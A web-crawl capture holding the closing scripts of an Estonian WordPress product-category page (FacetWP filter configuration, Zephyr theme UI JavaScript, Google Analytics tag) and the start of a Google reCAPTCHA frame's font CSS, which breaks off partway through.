) OR veebposts.post_type  NOT  IN ('post','page','attachment','wp_block','product','product_variation','us_footer' )  ) GROUP BY veebposts.ID ORDER BY veebposts.menu_order ASC, veebposts.post_title ASC LIMIT 0, 16","facets":{"pealkiri":{"label":"pealkiri-kasutus","name":"pealkiri","type":"checkboxes","source":"tax\/product_cat","parent_term":"20","orderby":"count","operator":"and","hierarchical":"no","show_expanded":"no","ghosts":"no","preserve_ghosts":"no","count":"1","soft_limit":"1","selected_values":[]},"pealkiri-grupid":{"label":"pealkiri-grupid","name":"pealkiri-grupid","type":"checkboxes","source":"tax\/product_cat","parent_term":"38","orderby":"count","operator":"and","hierarchical":"no","show_expanded":"no","ghosts":"no","preserve_ghosts":"no","count":"1","soft_limit":"1","selected_values":[]},"categories":{"label":"Categories","name":"categories","type":"radio","source":"tax\/product_cat","parent_term":"20","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"categories-en":{"label":"Categories-en","name":"categories-en","type":"radio","source":"tax\/product_cat","parent_term":"45","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"categories_ru":{"label":"Categories-ru","name":"categories_ru","type":"radio","source":"tax\/product_cat","parent_term":"47","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":["bituumenemulsioonid-ru"]},"categories_fi":{"label":"categories-fi","name":"categories_fi","type":"radio","source":"tax\/product_cat","parent_term":"49","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"grupp":{"label":"grupp","name":"grupp","type":"radio","source":"tax\/product_cat","parent_term":"29","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"silt":{"label":"Silt","name":"silt","type":"radio","source":"tax\/product_cat","parent_term":"38","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"grupp_en":{"label":"grupp-en","name":"grupp_en","type":"radio","source":"tax\/product_cat","parent_term":"46","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"grupp_fi":{"label":"Grupp-fi","name":"grupp_fi","type":"radio","source":"tax\/product_cat","parent_term":"50","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]},"grupp_ru":{"label":"grupp-ru","name":"grupp_ru","type":"radio","source":"tax\/product_cat","parent_term":"48","orderby":"count","ghosts":"no","preserve_ghosts":"no","count":"20","selected_values":[]}},"template":{"name":"wp"}},"pager":{"page":1,"per_page":16,"total_rows":9,"total_pages":1},"num_choices":{"pealkiri":0,"pealkiri-grupid":0,"categories":0,"categories-en":0,"categories_ru":3,"categories_fi":0,"grupp":0,"silt":0,"grupp_en":0,"grupp_fi":0,"grupp_ru":3},"labels":{"pealkiri":"pealkiri-kasutus","pealkiri-grupid":"pealkiri-grupid","categories":"Categories","categories-en":"Categories-en","categories_ru":"Categories-ru","categories_fi":"categories-fi","grupp":"grupp","silt":"Silt","grupp_en":"grupp-en","grupp_fi":"Grupp-fi","grupp_ru":"grupp-ru"},"pealkiri":{"show_expanded":"no"},"pealkiri-grupid":{"show_expanded":"no"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":{"fwp_categories_ru":"bituumenemulsioonid-ru"},"uri":"ru\/tootekategooria\/kasutusala-ru","url_vars":{"categories_ru":["bituumenemulsioonid-ru"]}};
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'ru';</script><script type="text/javascript">
	/* Zephyr elements customizations */

	// w-search
	!function($){
		"use strict";

		$.fn.wSearch = function(){

			return this.each(function(){
				var $container = $(this),
					$form = $container.find('.w-search-form'),
					$btnOpen = $container.find('.w-search-open'),
					$btnClose = $container.find('.w-search-close'),
					$input = $form.find('[name="s"]'),
					$overlay = $container.find('.w-search-background'),
					$window = $(window),
					searchOverlayInitRadius = 25,
					showHideTimer = null,
					isFullScreen = $container.hasClass('layout_fullscreen'),
					searchHide = function(){
						$container.removeClass('active');
						$input.blur();
						if (isFullScreen) {
							$form.css({
								'-webkit-transition': 'opacity 0.4s',
								transition: 'opacity 0.4s'
							});
							window.setTimeout(function(){
								$overlay
									.removeClass('overlay-on')
									.addClass('overlay-out')
									.css({
										'-webkit-transform': 'scale(0.1)',
										'transform': 'scale(0.1)'
									});
								$form.css('opacity', 0);
								clearTimeout(showHideTimer);
								showHideTimer = window.setTimeout(function(){
									$form.css('display', 'none');
									$overlay.css('display', 'none');
								}, 700);
							}, 25);
						}
					};

				// Handling virtual keyboards at touch devices
				if (isFullScreen && jQuery.isMobile) {
					$input
						.on('focus', function(){
							// Transforming hex to rgba
							var originalColor = $overlay.css('background-color'),
								overlayOpacity = $overlay.css('opacity'),
								matches;
							// RGB Format
							if (matches = /^rgb\((\d+), (\d+), (\d+)\)$/.exec(originalColor)) {
								$form.css('background-color', "rgba(" + parseInt(matches[1]) + "," + parseInt(matches[2]) + "," + parseInt(matches[3]) + ", " + overlayOpacity + ")");
							}
							// Hex format
							else if (matches = /^#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})$/.exec(originalColor)) {
								$form.css('background-color', "rgba(" + parseInt(matches[1], 16) + "," + parseInt(matches[2], 16) + "," + parseInt(matches[3], 16) + ", " + overlayOpacity + ")");
							}
							// Fault tolerance
							else {
								$form.css('background-color', originalColor);
							}
							$overlay.addClass('mobilefocus');
						})
						.on('blur', function(){
							$overlay.removeClass('mobilefocus');
							$form.css('background-color', 'transparent');
						});
				}

				$btnOpen.click(function(){

					$container.addClass('active');

					if (isFullScreen) {
						var searchPos = $btnOpen.offset(),
							searchWidth = $btnOpen.width(),
							searchHeight = $btnOpen.height();
						// Preserving scroll position
						searchPos.top -= $window.scrollTop();
						searchPos.left -= $window.scrollLeft();
						var overlayX = searchPos.left + searchWidth / 2,
							overlayY = searchPos.top + searchHeight / 2,
							winWidth = $us.canvas.winWidth,
							winHeight = $us.canvas.winHeight,
						// Counting distance to the nearest screen corner
							overlayRadius = Math.sqrt(Math.pow(Math.max(winWidth - overlayX, overlayX), 2) + Math.pow(Math.max(winHeight - overlayY, overlayY), 2)),
							overlayScale = (overlayRadius + 15) / searchOverlayInitRadius;

						$overlay.css({
							width: searchOverlayInitRadius * 2,
							height: searchOverlayInitRadius * 2,
							left: overlayX,
							top: overlayY,
							"margin-left": -searchOverlayInitRadius,
							"margin-top": -searchOverlayInitRadius
						});
						$overlay
							.removeClass('overlay-out')
							.show();
						$form.css({
							opacity: 0,
							display: 'block',
							'-webkit-transition': 'opacity 0.4s 0.3s',
							transition: 'opacity 0.4s 0.3s'
						});
						window.setTimeout(function(){
							$overlay
								.addClass('overlay-on')
								.css({
									"-webkit-transform": "scale(" + overlayScale + ")",
									"transform": "scale(" + overlayScale + ")"
								});
							$form.css('opacity', 1);
							clearInterval(showHideTimer);
							showHideTimer = window.setTimeout(function(){
								$input.focus();
							}, 700);
						}, 25);
					} else {
						showHideTimer = window.setTimeout(function(){
							$input.focus();
						}, 700);
					}

				});

				$input.keyup(function(e){
					if (e.keyCode == 27) searchHide();
				});

				$btnClose.on('click touchstart', searchHide);
			});
		};

		$(function(){
			jQuery('.l-header .w-search').wSearch();
		});
	}(jQuery);


	// w-tabs
	!function($){

		// Extending some of the methods for material design animations
		$us.WTabs.prototype._init = $us.WTabs.prototype.init;
		$us.WTabs.prototype.init = function(container, options){
			this.$tabsBar = $();
			this.curTabWidth = 0;
			this.tabHeights = [];
			this.tabTops = [];
			this._init(container, options);
		};
		$us.WTabs.prototype._cleanUpLayout = $us.WTabs.prototype.cleanUpLayout;
		$us.WTabs.prototype.cleanUpLayout = function(from){
			this._cleanUpLayout(from);
			if (from == 'default' || from == 'ver') {
				this.$tabsBar.remove();
			}
		};
		$us.WTabs.prototype._prepareLayout = $us.WTabs.prototype.prepareLayout;
		$us.WTabs.prototype.prepareLayout = function(to){
			this._prepareLayout(to);
			if (to == 'default' || to == 'ver') {
				this.$tabsBar = $('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList);
			}
		};
		$us.WTabs.prototype._measure = $us.WTabs.prototype.measure;
		$us.WTabs.prototype.measure = function(){
			this._measure();
			if (this.basicLayout == 'default') {
				this.minWidth = Math.max.apply(this, this.tabWidths) * this.count;
				this.curTabWidth = this.tabs[0].outerWidth(true);
			}
			else if (this.basicLayout == 'ver') {
				this.tabHeights = [];
				for (var index = 0; index < this.tabs.length; index++) {
					this.tabHeights.push(this.tabs[index].outerHeight(true));
					this.tabTops.push(index ? (this.tabTops[index - 1] + this.tabHeights[index - 1]) : 0);
				}
			}
		};
		// Counts bar position for certain element index and current layout
		$us.WTabs.prototype.barPosition = function(index){
			if (this.curLayout == 'default') {
				var barStartOffset = this.curTabWidth * index,
					barEndOffset = this.curTabWidth * (this.count - index - 1);
				return {
					left: this.isRtl ? barEndOffset : barStartOffset,
					right: this.isRtl ? barStartOffset : barEndOffset
				};
			}
			else if (this.curLayout == 'ver') {
				return {
					top: this.tabTops[index],
					height: this.tabHeights[index]
				};
			}
			else {
				return {};
			}
		};
		$us.WTabs.prototype._openSection = $us.WTabs.prototype.openSection;
		$us.WTabs.prototype.openSection = function(index){
			this._openSection(index);
			if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy') {
				this.$tabsBar.performCSSTransition(this.barPosition(index), this.options.duration, null, this.options.easing);
			}
		};
		$us.WTabs.prototype._resize = $us.WTabs.prototype.resize;
		$us.WTabs.prototype.resize = function(){
			this._resize();
			if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy') {
				this.$tabsBar.css(this.barPosition(this.active[0]), this.options.duration, null, this.options.easing);
			}
		};

		jQuery('.w-tabs').wTabs();

	}(jQuery);


	// w-blog
	!function($){
		// TODO Make proper reveal grid animation for "load more"
		$us.WBlog.prototype.beforeAppendItems = function($items){
			//this.$list.addClass('animate_revealgrid');
			//$items.addClass('animate_reveal');
		};
		$us.WBlog.prototype.afterAppendItems = function($items){
			//$items.revealGridMD();
		};
		$(function(){
			$('.w-blog').wBlog();
		});
	}(jQuery);


	// w-portfolio
	jQuery(function($){
		// TODO Make proper reveal grid animation for "load more"
		$us.WPortfolio.prototype.itemLoaded = function(itemID){
			if (this.$container.hasClass('animate_revealgrid')) {
				this.items[itemID].usMod('animate', false).css('opacity', 0);
			}
		};
		$us.WPortfolio.prototype.itemsLoaded = function($items){
			if (this.$container.hasClass('animate_revealgrid')) {
				$items.revealGridMD();
			}
		};

		$('.w-portfolio').wPortfolio();
	});


	// Fixing contact form 7 semantics, when requested
	jQuery('.wpcf7').each(function(){
		var $form = jQuery(this);

		// Removing wrong newlines
		$form.find('br').remove();

		// Fixing quiz layout
		$form.find('.w-form-row .wpcf7-quiz').each(function(){
			var $input = jQuery(this),
				$row = $input.closest('.w-form-row'),
				$field = $row.find('.w-form-row-field:first'),
				$label = $row.find('.wpcf7-quiz-label');
			$label.insertBefore($field).attr('class', 'w-form-row-label');
			$input.unwrap();
		});

		// Removing excess wrappers
		$form.find('.w-form-row-field > .wpcf7-form-control-wrap > .wpcf7-form-control').each(function(){
			var $input = jQuery(this);
			if (($input.attr('type') || '').match(/^(text|email|url|tel|number|date|quiz|captcha)$/) || $input.is('textarea')) {
				// Moving wrapper classes to .w-form-field, and removing the span wrapper
				var wrapperClasses = $input.parent().get(0).className;
				$input.unwrap();
				$input.parent().get(0).className += ' ' + wrapperClasses;
			}
		});

		// Transforming submit button
		$form.find('.w-form-row-field > .wpcf7-submit').each(function(){
			var $input = jQuery(this),
				classes = $input.attr('class').split(' '),
				value = $input.attr('value') || '';
			$input.siblings('p').remove();
			if (jQuery.inArray('w-btn', classes) == -1) {
				classes.push('w-btn');
			}
			var buttonHtml = '<button id="message_send" class="' + classes.join(' ') + '">' +
				'<div class="g-preloader"></div>' +
				'<span class="w-btn-label">' + value + '</span>' +
				'<span class="ripple-container"></span>' +
				'</button>';
			$input.replaceWith(buttonHtml);
		});

		// Adjusting proper wrapper for select controller
		$form.find('.wpcf7-form-control-wrap > select').each(function(){
			var $select = jQuery(this);
			if (!$select.attr('multiple')) $select.parent().addClass('type_select');
		});

		jQuery('<span class="w-form-row-field-bar"></span>').appendTo($form.find('.wpcf7-form-control-wrap'));

		$form.on('mailsent.wpcf7', function(){
			$form.find('.w-form-row.not-empty').removeClass('not-empty');
		});
	});


	// Zephyr special Material Design animations
	jQuery(function($){
		"use strict";

		/**
		 * Material Design Ripples
		 */
		var $body = document.body || document.documentElement,
			$bodyStyle = $body.style,
			isTransitionsSupported = $bodyStyle.transition !== undefined || $bodyStyle.WebkitTransition !== undefined;
		var removeRipple = function($ripple){
			$ripple.off();
			if (isTransitionsSupported) {
				$ripple.addClass("ripple-out");
			} else {
				$ripple.animate({
					"opacity": 0
				}, 100, function(){
					$ripple.trigger("transitionend");
				});
			}
			$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){
				$ripple.remove();
			});
		};

		$.fn.mdRipple = function(){
			return this.each(function(){
				var $element = $(this),
					$container, containerOffset,
					startTimer = null;

				if (!$element.find('.ripple-container').length) {
					$element.append('<span class="ripple-container"></span>');
				}

				$container = $element.find(".ripple-container");

				// Storing last touch event for touchEnd coordinates
				var lastTouch = null;
				if ($.isMobile) {
					$element.on('touchstart touchmove', function(e){
						e = e.originalEvent;
						if (e.touches.length === 1) {
							lastTouch = e.touches[0];
						}
					});
				}

				$element.on($.isMobile ? 'touchend' : 'mouseup', function(e){
					var offsetLeft, offsetTop, offsetRight,
						$ripple = $('<span class="ripple"></span>'),
						rippleSize = Math.max($element.outerWidth(), $element.outerHeight()) / Math.max(20, $ripple.outerWidth()) * 2.5;

					containerOffset = $container.offset();

					// get pointer position
					if (!$.isMobile) {
						offsetLeft = e.pageX - containerOffset.left;
						offsetTop = e.pageY - containerOffset.top;
					} else if (lastTouch !== null) {
						offsetLeft = lastTouch.pageX - containerOffset.left;
						offsetTop = lastTouch.pageY - containerOffset.top;
						lastTouch = null;
					} else {
						return;
					}

					if ($('body').hasClass('rtl')) {
						offsetRight = $container.width() - offsetLeft;
						$ripple.css({right: offsetRight, top: offsetTop});
					} else {
						$ripple.css({left: offsetLeft, top: offsetTop});
					}

					(function(){
						return window.getComputedStyle($ripple[0]).opacity;
					})();
					$container.append($ripple);

					startTimer = setTimeout(function(){
						$ripple.css({
							"-webkit-transform": "scale(" + rippleSize + ")",
							"transform": "scale(" + rippleSize + ")"
						});
						$ripple.addClass('ripple-on');
						$ripple.data('animating', 'on');
						$ripple.data('mousedown', 'on');
					}, 25);

					setTimeout(function(){
						$ripple.data('animating', 'off');
						removeRipple($ripple);
					}, 700);

				});
			});
		};

		// Initialize MD Ripples
		jQuery('.w-btn, .w-nav-anchor, .w-portfolio-item-anchor, .w-tabs-item, .w-gallery-item, .g-filters-item, a > .w-blog-post-preview, .w-person.layout_card .w-person-image a, .w-iconbox.style_circle a .w-iconbox-icon, .cl-btn').mdRipple();

		/**
		 * Material Design Reveal Grid: Show grid items with hierarchical timing
		 * @param {Function} onFinish Function to call when the overall grid is revealed
		 */
		$.fn.revealGridMD = function(onFinish){
			var items = $(this),
				shown = false,
				isRTL = $('.l-body').hasClass('rtl');
			if (items.length == 0) return;
			var countSz = function(){
				// The vector between the first item and the opposite x/y
				var mx = isRTL ? 100000 : 0,
					my = 0;
				// Retrieving items positions
				var sz = items.map(function(){
					var $this = jQuery(this),
						pos = $this.position();
					pos.width = $this.width();
					pos.height = $this.height();
					// Center point
					pos.cx = pos.left + parseInt(pos.width / 2);
					pos.cy = pos.top + parseInt(pos.height / 2);
					mx = Math[isRTL ? 'min' : 'max'](mx, pos.cx);
					my = Math.max(my, pos.cy);
					return pos;
				});
				var wx = mx - sz[0].cx,
					wy = my - sz[0].cy,
					wlen = Math.abs(wx * wx + wy * wy);
				// Counting projection lengths
				for (var i = 0; i < sz.length; i++) {
					// Counting vector to this item
					var vx = sz[i].cx - sz[0].cx,
						vy = sz[i].cy - sz[0].cy;
					sz[i].delta = (vx * wx + vy * wy) / wlen;
				}
				return sz;
			};
			var sz = countSz();
			items.css('opacity', 0).each(function(i, item){
				var $item = $(item);
				$item.performCSSTransition({
					opacity: 1
				}, 400, function(){
					$item.removeClass('animate_reveal');
					if (onFinish && typeof onFinish == 'function' && i == items.length - 1) onFinish();
				}, null, 750 * sz[i].delta);
			});
		};

		$('.animate_revealgrid').each(function(){
			$us.scroll.addWaypoint($(this), '15%', function($elm){
				var $items = $elm.find('.animate_reveal');
				if ($us.$body.hasClass('disable_effects')) return $items.removeClass('animate_reveal');
				$items.revealGridMD(function(){
					// Compatibility with isotope
					if (!$.fn.isotope) return;
					var isotope = $items.parent().data('isotope');
					if (isotope) {
						$.each(isotope.items, function(index, item){
							item.disableTransition();
						});
					}
				});
			});
		});
	});
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117137562-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117137562-1');
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVpCQaAAAAAGCs098SDZHgij3R_cjyqyMfi9Mt&co=aHR0cHM6Ly9waWdpcGFkYS5lZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3bel2n8t7pg6
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 